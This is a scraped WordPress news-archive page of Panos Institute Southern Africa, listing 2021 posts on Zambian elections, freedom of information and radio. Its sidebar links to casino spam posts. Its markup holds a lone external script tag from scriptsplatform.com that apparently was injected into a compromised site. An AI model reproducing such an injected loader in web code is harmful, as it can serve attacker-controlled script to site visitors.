             <img width="1024" height="526" src="https://www.panos.org.zm/wp-content/uploads/2021/11/Logo-with-white-background-1024x526-1.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Pre-election statement by Panos Institute Southern Africa, Africa Freedom of Information Centre and Gambia Press Union ahead of Zambia’s General Elections on 12 August 2021" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2021/11/Logo-with-white-background-1024x526-1.jpg 1024w, https://www.panos.org.zm/wp-content/uploads/2021/11/Logo-with-white-background-1024x526-1-300x154.jpg 300w, https://www.panos.org.zm/wp-content/uploads/2021/11/Logo-with-white-background-1024x526-1-768x395.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> August 10, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/pre-election-statement-by-panos-institute-southern-africa-africa-freedom-of-information-centre-and-gambia-press-union-ahead-of-zambias-general-elections-on-12-august-2021/" rel="bookmark">Pre-election statement by Panos Institute Southern Africa, Africa Freedom of Information Centre and Gambia Press Union ahead of Zambia’s General Elections on 12 August 2021</a></h2>
                
                                <p>
                    “Transparent and credible Elections are at the heart of democracy. When conducted with integrity, they allow citizens to have a voice on how and by whom they are governed.” Kof
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-2788" class="post-2788 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="879" height="249" src="https://www.panos.org.zm/wp-content/uploads/2021/11/ZikoLathu-Logo.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Technology based platform deployed to enhance electoral accountability in Zambia" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2021/11/ZikoLathu-Logo.jpg 879w, https://www.panos.org.zm/wp-content/uploads/2021/11/ZikoLathu-Logo-300x85.jpg 300w, https://www.panos.org.zm/wp-content/uploads/2021/11/ZikoLathu-Logo-768x218.jpg 768w" sizes="(max-width: 879px) 100vw, 879px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> August 4, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/technology-based-platform-deployed-to-enhance-electoral-accountability-in-zambia/" rel="bookmark">Technology based platform deployed to enhance electoral accountability in Zambia</a></h2>
                
                                <p>
                    Lusaka, 03 August, 2021: Three civil society organisations and a technology hub have partnered to roll out a new technology based initiative aimed at facilitating citizens use of i
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-3568" class="post-3568 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="720" height="480" src="https://www.panos.org.zm/wp-content/uploads/2021/12/Father-Ngandwe-Radio-Icengelo.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Panos mourns Misa Zambia Chairperson Father Benedict Ng’andwe" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2021/12/Father-Ngandwe-Radio-Icengelo.jpg 720w, https://www.panos.org.zm/wp-content/uploads/2021/12/Father-Ngandwe-Radio-Icengelo-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> June 8, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/panos-mourns-misa-zambia-chairperson-father-benedict-ngandwe/" rel="bookmark">Panos mourns Misa Zambia Chairperson Father Benedict Ng’andwe</a></h2>
                
                                <p>
                    Lusaka, 08 June 2021: The Board, Management and Staff members of Panos Institute Southern Africa (PSAf) are greatly saddened by the untimely death of Fr Benedict Ng’andwe, the Ch
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-3573" class="post-3573 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="1024" height="752" src="https://www.panos.org.zm/wp-content/uploads/2021/12/Nervious-siantombo-1024x1024-1-1024x752.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Panos calls for actualization of access to information laws in Southern Africa" decoding="async" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> May 1, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/panos-calls-for-actualization-of-access-to-information-laws-in-southern-africa/" rel="bookmark">Panos calls for actualization of access to information laws in Southern Africa</a></h2>
                
                                <p>
                    Lusaka, 30 April 2021. Panos Institute Southern Africa (PSAf) urges governments in the region to put in place the necessary legal and policy interventions to actualize the realizat
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-3577" class="post-3577 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="1024" height="526" src="https://www.panos.org.zm/wp-content/uploads/2021/08/Logo-with-white-background-1024x526-1.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="#ICDB: Panos urges broadcasters to provide a platform for children’s views" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2021/08/Logo-with-white-background-1024x526-1.jpg 1024w, https://www.panos.org.zm/wp-content/uploads/2021/08/Logo-with-white-background-1024x526-1-300x154.jpg 300w, https://www.panos.org.zm/wp-content/uploads/2021/08/Logo-with-white-background-1024x526-1-768x395.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> March 3, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/icdb-panos-urges-broadcasters-to-provide-a-platform-for-childrens-views/" rel="bookmark">#ICDB: Panos urges broadcasters to provide a platform for children’s views</a></h2>
                
                                <p>
                    Lusaka, 03 March 2021. To commemorate the International Children’s Day of Broadcasting on Sunday, Panos Institute Southern Africa (PSAf) calls on broadcasters in Southern Africa 
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-3579" class="post-3579 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="704" height="291" src="https://www.panos.org.zm/wp-content/uploads/2021/12/World-Radio-Day-2021.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="World Radio Day: Supporting radio stations to evolve, innovate and connect to foster public accountability" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2021/12/World-Radio-Day-2021.jpg 704w, https://www.panos.org.zm/wp-content/uploads/2021/12/World-Radio-Day-2021-300x124.jpg 300w" sizes="(max-width: 704px) 100vw, 704px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> February 13, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/world-radio-day-supporting-radio-stations-to-evolve-innovate-and-connect-to-foster-public-accountability/" rel="bookmark">World Radio Day: Supporting radio stations to evolve, innovate and connect to foster public accountability</a></h2>
                
                                <p>
                    Lusaka, 12 February 2021: To commemorate the 2021 World Radio Day , Panos Institute Southern Africa (PSAf) calls on various stakeholders to support radio stations, especially rural
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## -->
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.panos.org.zm/category/news/page/4/" >Older posts</a></div><div class="nav-next"><a href="https://www.panos.org.zm/category/news/page/2/" >Newer posts</a></div></div>
	</nav>                    <div class="col-sm-12 col-md-12">
                        <div class="row">
                            <div class="pagination-wrap mb-50"><ul class="pagination">
<li></li>
<li><a href="https://www.panos.org.zm/category/news/">1</a></li>
<li><a href="https://www.panos.org.zm/category/news/page/2/">2</a></li>
<li class="active"><a href="https://www.panos.org.zm/category/news/page/3/">3</a></li>
<li><a href="https://www.panos.org.zm/category/news/page/4/">4</a></li>
<li><a href="https://www.panos.org.zm/category/news/page/5/">5</a></li>
<li>…</li>
<li><a href="https://www.panos.org.zm/category/news/page/11/">11</a></li>
<li></li>
</ul></div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- #right side -->
            <div class="col-sm-12 col-md-12 col-lg-4">
                <aside class="sidebar-widget">
                    
<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.panos.org.zm/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%b3%d1%80%d1%83%d0%b6/">Пин Ап Авиатор Зеркало Сегодня: Погружаемся в Мир Онлайн‑Казино Казахстана</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/12-questions-answered-about-5gringo-casino-bonus/">12 Questions Answered About 5gringo casino bonus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/roulette-no-deposit-usa-trusted-everything-you-need-to-know/">Roulette No Deposit USA Trusted: Everything You Need to Know</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/der-ultimative-guide-zu-1-minimum-anzahlung-glucksspiel-einrichtungen/">Der Ultimative Guide zu 1 Minimum Anzahlung Glücksspiel-Einrichtungen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/roleta-segura-tudo-o-que-voce-precisa-saber-para-jogar-com-confianca/">Roleta Segura: Tudo o que você precisa saber para jogar com confiança</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.panos.org.zm/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="recent-posts-widget-with-thumbnails-1" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://www.panos.org.zm/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%b3%d1%80%d1%83%d0%b6/"><span class="rpwwt-post-title">Пин Ап Авиатор Зеркало Сегодня: Погружаемся в Мир Онлайн‑Казино Казахстана</span></a><div class="rpwwt-post-date">January 21, 2026</div></li>
		<li><a href="https://www.panos.org.zm/12-questions-answered-about-5gringo-casino-bonus/"><span class="rpwwt-post-title">12 Questions Answered About 5gringo casino bonus</span></a><div class="rpwwt-post-date">January 21, 2026</div></li>
		<li><a href="https://www.panos.org.zm/roulette-no-deposit-usa-trusted-everything-you-need-to-know/"><span class="rpwwt-post-title">Roulette No Deposit USA Trusted: Everything You Need to Know</span></a><div class="rpwwt-post-date">January 21, 2026</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow Us</h2><div class="textwidget custom-html-widget"> <div class="textwidget custom-html-widget">
            <div class="widget-social">
               <a href="#"><i class="fab fa-twitter"></i></a>
               <a href="#"><i class="fab fa-pinterest-p"></i></a>
               <a href="#"><i class="fab fa-facebook-f"></i></a>
               <a href="#"><i class="fab fa-instagram"></i></a>
               <a href="#"><i class="fab fa-wordpress"></i></a>
            </div>
         </div></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://www.panos.org.zm/category/blog/">Blog</a> (56)
</li>
	<li class="cat-item cat-item-32 current-cat"><a aria-current="page" href="https://www.panos.org.zm/category/news/">News</a> (105)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.panos.org.zm/category/press-statements/">Press Statements</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.panos.org.zm/category/uncategorized/">Uncategorized</a> (43)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.panos.org.zm/category/vacancy/">Vacancy</a> (8)
</li>
			</ul>

			</section>                </aside>
            </div>
            <!-- #right side end -->
				
        </div>
    </div>
</div>
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script></div><!-- #content -->
 <!-- footer -->
     <footer class="footer-bg footer-p">
       	
                     
            
           
                             <div class="footer-top pt-70 pb-40">
                    <div class="container">
                        <div class="row justify-content-between">
                            



<div class="col-xl-3 col-lg-3 col-sm-6 redux-footer ">
     <ul class="footer-widget weight">
	<li id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <div class="footer-widget mb-30">
                                <div class="f-widget-title mb-30">
                                   <img src="https://www.panos.org.zm/wp-content/uploads/2021/11/PANOS1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/11/PANOS1.jpg">
                                </div>
                                <div class="footer-link">
                                    Panos Institute Southern Africa (PSAf) is a regional non-profit, non-governmental communication for development organization.
                                </div>
                                <div class="footer-social  mt-30">                                    
                                    <a href="https://web.facebook.com/Panos.Institute.Southern.Africa/"><i class="fab fa-facebook-f"></i></a>
                                    <a href="https://twitter.com/Panos_PSAf"><i class="fab fa-twitter"></i></a>
                                    <a href="https://www.youtube.com/channel/UCGaFDt7A7_KfSS75fXkKUcw"><i class="fab fa-youtube"></i></a>
																	<a href="#"><i class="fab fa-linkedin"></i></a>
																	
                                </div>
                              
                            </div></div></li>

    </ul>
</div>


<div class="col-xl-2 col-lg-2 col-sm-6 redux-footer">
    <ul class="footer-widget f-menu-content footer-link">
         <li id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widgettitle">Useful Links</h2>
<div class="menu-bottom_menu1-container"><ul id="menu-bottom_menu1" class="menu"><li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3425"><a href="https://www.panos.org.zm/">Home</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.panos.org.zm/profile/">Profile</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.panos.org.zm/gallery/">Gallery</a></li>
</ul></div></li>
        
    </ul>
</div>

<div class="col-xl-2 col-lg-2 col-sm-6 redux-footer">
    <ul class="footer-widget f-menu-content footer-link">
       
         <li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Our Services</h2>
<div class="menu-bottom_menu2-container"><ul id="menu-bottom_menu2" class="menu"><li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.panos.org.zm/contact-us/">Contact Us</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.panos.org.zm/events/">Events</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://www.panos.org.zm/our-core-values/">Our Core Values</a></li>
<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.panos.org.zm/strategic-plan/">Strategic Plan</a></li>
</ul></div></li>
       
    </ul>
</div>

<div class="col-xl-5 col-lg-5 col-sm-6 redux-footer">
    <ul class="footer-widget weight footer-link">
         <li id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Our Gallery</h2>
<div class="textwidget custom-html-widget"><div class="footer-widget mb-30">
		<div class="f-insta">
			<ul>
				  <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg" alt="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg"></a></li>
                                       <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Pennipher-Nyirenda-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Pennipher-Nyirenda-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Pennipher-Nyirenda-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-sikopo-2-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-sikopo-2-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-sikopo-2-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Violet-Mengo-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Violet-Mengo-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Violet-Mengo-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-Sikopo-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-Sikopo-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-Sikopo-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Sylivester-Mwale-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Sylivester-Mwale-300x200-1.jpg" alt="https://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-galler-06.png"></a></li>
                                        
			</ul>
		</div>
	</div></div></li>
    </ul>
</div>

                        </div>
                    </div>
                 </div>
                        
    <div class="copyright-wrap">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-8">  
                     <ul>
                                <li>
                                    <a href="#">
                                        <div class="icon">
                                            <img src="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-email.png" alt="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-email.png"> 
                                        </div>
                                        <div class="text2">
                                            general@panos.org.zm
                                        </div>
                                    </a>
                               </li>
                                <li>
                                    <a href="#">
                                        <div class="icon">
                                            <img src="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-phone-call.png" alt="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-phone-call.png"> 
                                        </div>
                                        <div class="text2">
                                            +260-211-263258
                                        </div>
                                    </a>
                               </li>
                                <li>
                                    <a href="#">
                                        <div class="icon">
                                            <img src="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-location.png" alt="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-location.png"> 
                                        </div>
                                        <div class="text2">
                                           Woodlands
                                        </div>
                                    </a>
                               </li>
                               
                            </ul>                     
                </div>
                <div class="col-lg-4">                         
                    <div class="text">  Copyright  © 2021 Panos Institute Southern Africa. <br>Developed by Zynle Technologies.</div>      
                </div>
            </div>
        </div>
    </div>
              
    </footer>
 <!-- footer-end -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wesecure/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.1" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.panos.org.zm\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"7a41453b64","is_admin":"","is_mobile":"","ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.8.7.1" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/vendor/modernizr.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/popper.min.js?ver=20181786" id="popper-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/bootstrap.min.js?ver=20181786" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/slick.min.js?ver=20181786" id="slick-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/paroller.js?ver=20181786" id="paroller-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/wow.min.js?ver=20181786" id="wow-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/isotope.pkgd.min.js?ver=20181786" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/isotopeloaded.min.js?ver=20181786" id="isotopeloaded-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/parallax.min.js?ver=20181786" id="parallax-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.waypoints.min.js?ver=20181786" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.counterup.min.js?ver=20181786" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.scrollUp.min.js?ver=20181786" id="jquery-scrollUp-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/parallax-scroll.js?ver=20181786" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/typed.js?ver=20181786" id="typed-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.meanmenu.min.js?ver=20181786" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=3.20.7" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/element-in-view.js?ver=20181786" id="element-in-view-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/main.js?ver=20181786" id="wesecure-main-js"></script>
